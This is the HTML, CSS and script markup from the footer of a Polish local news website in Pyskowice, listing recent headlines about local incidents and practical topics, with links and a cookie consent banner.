				
				    border-radius: 50%;
				}.tdi_82 .td-excerpt{
					display: none;
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Montserrat !important;
				}.tdi_82 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_82 .td-read-more{
					display: none;
				
					margin: 0px;
				}.tdi_82 .td-author-date{
					display: none;
				}.tdi_82 .td-post-author-name{
					display: none;
				}.tdi_82 .td-post-date,
				.tdi_82 .td-post-author-name span{
					display: none;
				}.tdi_82 .entry-review-stars{
					display: none;
				}.tdi_82 .td-icon-star,
                .tdi_82 .td-icon-star-empty,
                .tdi_82 .td-icon-star-half{
					font-size: 15px;
				}.tdi_82 .td-module-comments{
					display: none;
				}.tdi_82 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_82 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_82 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #ea1717;
				}.tdi_82 .td-module-title a{
					color: #ffffff;
				}.tdi_82 .td_module_wrap:hover .td-module-title a{
					color: #0070be !important;
				}.tdi_82 .entry-title{
					margin: 0px;
				
					font-family:Playfair Display !important;font-size:14px !important;line-height:1.4 !important;
				}.tdi_82 .td-editor-date,
				.tdi_82 .td-editor-date .td-post-author-name a,
				.tdi_82 .td-editor-date .entry-date,
				.tdi_82 .td-module-comments a{
					font-family:Montserrat !important;text-transform:uppercase !important;
				}.tdi_82 .td-read-more a{
					font-family:Montserrat !important;text-transform:uppercase !important;
				}html:not([class*='ie']) .tdi_82 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_82 .td-image-container{
					display: none;
				}.tdi_82 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_82 .td-module-container:before{
					bottom: -5px;
				}.tdi_82 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_82 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_82 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_82 .entry-title{
					font-family:Playfair Display !important;font-size:11px !important;line-height:1.4 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_82 .td-image-wrap{
					padding-bottom: 140%;
				}.tdi_82 .td-image-container{
					display: none;
				}.tdi_82 .td_module_wrap{
					padding-bottom: 3px;
					margin-bottom: 3px;
				
					padding-bottom: 3px !important;
					margin-bottom: 3px !important;
				}.tdi_82 .td-module-container:before{
					bottom: -3px;
				}.tdi_82 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_82 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_82 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_82 .entry-title{
					font-family:Playfair Display !important;font-size:11px !important;line-height:1.4 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_82 .td-image-container{
					display: none;
				}.tdi_82 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_82 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_82 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_82 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_82 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_82 = new tdBlock();
block_tdi_82.id = "tdi_82";
block_tdi_82.atts = '{"modules_on_row":"","hide_audio":"yes","f_title_font_family":"479","f_ex_font_family":"394","f_btn_font_family":"394","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMSJ9","f_title_font_line_height":"1.4","f_ex_font_line_height":"","image_width":"30","image_floated":"hidden","meta_padding":"0","image_radius":"","image_height":"eyJhbGwiOiIxMzAiLCJwb3J0cmFpdCI6IjE0MCJ9","meta_info_horiz":"","modules_category":"above","modules_category_margin":"","hide_image":"","show_btn":"none","show_excerpt":"none","show_com":"none","f_title_font_weight":"","f_title_font_transform":"","f_ex_font_transform":"","f_btn_font_transform":"uppercase","f_meta_font_family":"394","f_meta_font_transform":"uppercase","show_review":"none","show_date":"none","show_author":"none","all_modules_space":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNiIsImxhbmRzY2FwZSI6IjEwIn0=","meta_info_align":"center","art_btn":"0","art_excerpt":"0","art_title":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","modules_category_padding":"0","modules_gap":"0","f_cat_font_family":"","f_cat_font_transform":"","title_txt":"#ffffff","title_txt_hover":"#0070be","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#ea1717","cat_txt_hover":"#ea1717","block_template_id":"","modules_border_style":"","f_header_font_family":"","f_header_font_transform":"","f_header_font_weight":"","category_id":"","tdc_css":"[base64]","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","ajax_pagination":"","sort":"","time_ago_add_txt":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","limit":"5","offset":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_82","tdc_css_class":"tdi_82","tdc_css_class_style":"tdi_82_rand_style"}';
block_tdi_82.td_column_number = "1";
block_tdi_82.block_type = "td_flex_block_1";
block_tdi_82.post_count = "5";
block_tdi_82.found_posts = "721";
block_tdi_82.header_color = "";
block_tdi_82.ajax_pagination_infinite_stop = "";
block_tdi_82.max_num_pages = "145";
tdBlocksArray.push(block_tdi_82);
</script><div class="td-block-title-wrap"></div><div id=tdi_82 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://infopyskowice.pl/hurtownia-czy-sklep-budowlany-co-wybrac/" rel="bookmark" class="td-image-wrap " title="Hurtownia czy sklep budowlany &#8211; co wybrać" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://infopyskowice.pl/wp-content/uploads/2024/04/20240430122206_g87c3520e5feb3457c1772696f6b4eb762bae1f929418256e1baeb4a530e725ed5ae726bbdf29673646703620589cd18c57f661cb01d85f2414485861bf6e66c3_640.jpg.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://infopyskowice.pl/i/inne/" class="td-post-category">Inne</a>
                    <h3 class="entry-title td-module-title"><a href="https://infopyskowice.pl/hurtownia-czy-sklep-budowlany-co-wybrac/" rel="bookmark" title="Hurtownia czy sklep budowlany &#8211; co wybrać">Hurtownia czy sklep budowlany &#8211; co wybrać</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://infopyskowice.pl/smiertelny-wypadek-na-ul-gliwickiej/" rel="bookmark" class="td-image-wrap " title="Śmiertelny wypadek na ul. Gliwickiej" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://infopyskowice.pl/wp-content/uploads/2024/04/438129337_829490232548210_1196081301805311099_n-696x440.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://infopyskowice.pl/smiertelny-wypadek-na-ul-gliwickiej/" rel="bookmark" title="Śmiertelny wypadek na ul. Gliwickiej">Śmiertelny wypadek na ul. Gliwickiej</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://infopyskowice.pl/zaatakowal-policjantow-znaleziono-sporo-narkotykow/" rel="bookmark" class="td-image-wrap " title="Zaatakował policjantów. Znaleziono sporo narkotyków" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://infopyskowice.pl/wp-content/uploads/2024/04/44-809104-696x422.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://infopyskowice.pl/zaatakowal-policjantow-znaleziono-sporo-narkotykow/" rel="bookmark" title="Zaatakował policjantów. Znaleziono sporo narkotyków">Zaatakował policjantów. Znaleziono sporo narkotyków</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://infopyskowice.pl/organizacja-pogrzebu-krok-po-kroku/" rel="bookmark" class="td-image-wrap " title="Organizacja pogrzebu &#8211; krok po kroku" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://infopyskowice.pl/wp-content/uploads/2024/04/wybor-zakladu-pogrzebowego-w-katowicach-696x418.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://infopyskowice.pl/i/inne/" class="td-post-category">Inne</a>
                    <h3 class="entry-title td-module-title"><a href="https://infopyskowice.pl/organizacja-pogrzebu-krok-po-kroku/" rel="bookmark" title="Organizacja pogrzebu &#8211; krok po kroku">Organizacja pogrzebu &#8211; krok po kroku</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://infopyskowice.pl/policjanci-poszli-na-zakupy-i-przy-okazji-zatrzymali-zlodziei/" rel="bookmark" class="td-image-wrap " title="Policjanci poszli na zakupy i przy okazji zatrzymali złodziei" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://infopyskowice.pl/wp-content/uploads/2024/04/zatrzymany-areszt700-120x76-1.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://infopyskowice.pl/i/gliwice/" class="td-post-category">Gliwice</a>
                    <h3 class="entry-title td-module-title"><a href="https://infopyskowice.pl/policjanci-poszli-na-zakupy-i-przy-okazji-zatrzymali-zlodziei/" rel="bookmark" title="Policjanci poszli na zakupy i przy okazji zatrzymali złodziei">Policjanci poszli na zakupy i przy okazji zatrzymali złodziei</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_84  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_84{
                    vertical-align: baseline;
                }.tdi_84 > .wpb_wrapper,
				.tdi_84 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_84 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_84 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_84 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_84{
margin-bottom:15px !important;
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_85 td-pb-border-top td_block_template_5 td-fix-index"  data-td-block-uid="tdi_85" >
<style>
.td-theme-wrap .tdi_85 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_85 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_85 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_85 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_85 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #0070be;
            }

            .td-theme-wrap .tdi_85 .td-block-title > * {
                border-color: #0070be;
            }

            
            .td-theme-wrap .tdi_85 .td-block-title > * {
                color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_85 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_85 .td_quote_on_blocks,
            .td-theme-wrap .tdi_85 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_85 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_85 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_85 .td-instagram-user a {
                color: #0070be;
            }

            .td-theme-wrap .tdi_85 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_85 .td-load-more-wrap a:hover {
                background-color: #0070be;
                border-color: #0070be;
            }

            .td-theme-wrap .tdi_85 .td-read-more a,
            .td-theme-wrap .tdi_85 .td-weather-information:before,
            .td-theme-wrap .tdi_85 .td-weather-week:before,
            .td-theme-wrap .tdi_85 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_85 .td-post-category,
            .td-theme-wrap .tdi_85 .td-post-category:hover {
                background-color: #0070be;
            }
/* inline tdc_css att */

.tdi_85{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
body .tdi_85 .td-block-title a,
				body .tdi_85 .td-block-title span{
					font-family:Montserrat !important;font-size:16px !important;line-height:1.2 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:-0.5px !important;
				}body .tdi_85 .td-block-title{
					text-align: left;
				}body .tdi_85.td_block_template_4 .td-block-title > *:before{
				    right: auto;
				    left: 10px;
				}body .tdi_85.td_block_template_5 .td-block-title > *{
				    border-width: 0 0 0 4px;
				}body .tdi_85.td_block_template_8 .td-block-title > *{
					padding-left: 0;
					padding-right: 20px;
				}body .tdi_85.td_block_template_9 .td-block-title:after{
					right: auto;
					left: 0;
				}body .tdi_85.td_block_template_13 .td-block-subtitle{
					right: auto;
					left: -4px;
				}body .tdi_85.td_block_template_17 .td-block-title:after{
					right: auto;
					left: 15px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_85 .td-block-title a,
				body .tdi_85 .td-block-title span{
					font-family:Montserrat !important;font-size:15px !important;line-height:1.2 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:-0.5px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_85 .td-block-title a,
				body .tdi_85 .td-block-title span{
					font-family:Montserrat !important;font-size:13px !important;line-height:1.2 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:-0.5px !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Kontakt z redakcją</span></h4></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_86 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_86" >
<style>

/* inline tdc_css att */

.tdi_86{
margin-bottom:25px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_86{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_86{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_86{
                    text-align: left !important;
                }.tdi_86 .tdm-descr{
                    color: #ffffff;
                
					font-family:Playfair Display !important;font-size:14px !important;line-height:1.8 !important;
				}.tdi_86 .tdm-descr a{
                    color: #ffffff;
                }.tdi_86 .tdm-descr a:hover{
                    color: #0070be;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_86 .tdm-descr{
					font-family:Playfair Display !important;font-size:11px !important;line-height:1.8 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_86 .tdm-descr{
					font-family:Playfair Display !important;font-size:11px !important;line-height:1.8 !important;
				}
}
</style><p class="tdm-descr">
<a href="https://infopyskowice.pl/polityka-plikow-cookies-eu/">Polityka prywatności</a><br>
<a href="https://infopyskowice.pl/regulamin-portalu-infopyskowice-pl/">Regulamin portalu</a>
</p></div></div></div><div class="vc_column tdi_88  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_88{
                    vertical-align: baseline;
                }.tdi_88 > .wpb_wrapper,
				.tdi_88 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_88 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_88 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_88 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_89 td-pb-border-top td_block_template_5 td-fix-index"  data-td-block-uid="tdi_89" >
<style>
.td-theme-wrap .tdi_89 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_89 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_89 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_89 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_89 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #0070be;
            }

            .td-theme-wrap .tdi_89 .td-block-title > * {
                border-color: #0070be;
            }

            
            .td-theme-wrap .tdi_89 .td-block-title > * {
                color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_89 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_89 .td_quote_on_blocks,
            .td-theme-wrap .tdi_89 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_89 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_89 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_89 .td-instagram-user a {
                color: #0070be;
            }

            .td-theme-wrap .tdi_89 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_89 .td-load-more-wrap a:hover {
                background-color: #0070be;
                border-color: #0070be;
            }

            .td-theme-wrap .tdi_89 .td-read-more a,
            .td-theme-wrap .tdi_89 .td-weather-information:before,
            .td-theme-wrap .tdi_89 .td-weather-week:before,
            .td-theme-wrap .tdi_89 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_89 .td-post-category,
            .td-theme-wrap .tdi_89 .td-post-category:hover {
                background-color: #0070be;
            }
/* inline tdc_css att */

.tdi_89{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
body .tdi_89 .td-block-title a,
				body .tdi_89 .td-block-title span{
					font-family:Montserrat !important;font-size:16px !important;line-height:1.2 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:-0.5px !important;
				}body .tdi_89 .td-block-title{
					text-align: left;
				}body .tdi_89.td_block_template_4 .td-block-title > *:before{
				    right: auto;
				    left: 10px;
				}body .tdi_89.td_block_template_5 .td-block-title > *{
				    border-width: 0 0 0 4px;
				}body .tdi_89.td_block_template_8 .td-block-title > *{
					padding-left: 0;
					padding-right: 20px;
				}body .tdi_89.td_block_template_9 .td-block-title:after{
					right: auto;
					left: 0;
				}body .tdi_89.td_block_template_13 .td-block-subtitle{
					right: auto;
					left: -4px;
				}body .tdi_89.td_block_template_17 .td-block-title:after{
					right: auto;
					left: 15px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_89 .td-block-title a,
				body .tdi_89 .td-block-title span{
					font-family:Montserrat !important;font-size:15px !important;line-height:1.2 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:-0.5px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_89 .td-block-title a,
				body .tdi_89 .td-block-title span{
					font-family:Montserrat !important;font-size:13px !important;line-height:1.2 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:-0.5px !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Polecamy</span></h4></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_90 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_90" >
<style>

/* inline tdc_css att */

.tdi_90{
margin-bottom:25px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_90{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_90{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_90{
                    text-align: left !important;
                }.tdi_90 .tdm-descr{
                    color: #ffffff;
                
					font-family:Playfair Display !important;font-size:14px !important;line-height:1.8 !important;
				}.tdi_90 .tdm-descr a{
                    color: #ffffff;
                }.tdi_90 .tdm-descr a:hover{
                    color: #0070be;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_90 .tdm-descr{
					font-family:Playfair Display !important;font-size:11px !important;line-height:1.8 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_90 .tdm-descr{
					font-family:Playfair Display !important;font-size:11px !important;line-height:1.8 !important;
				}
}
</style><p class="tdm-descr">
</p></div></div></div></div></div></div></div>        </div>

    </div>
    <style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 optin cmplz-bottom cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Zarządzaj zgodami plików cookie</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="close-dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Używamy plików cookies w celu optymalizacji naszej witryny oraz do pomiaru statystyk.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funkcjonalne</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Funkcjonalne</span></label>
								</span>
								Zawsze aktywne							</span>
							<span class="cmplz-icon cmplz-open">
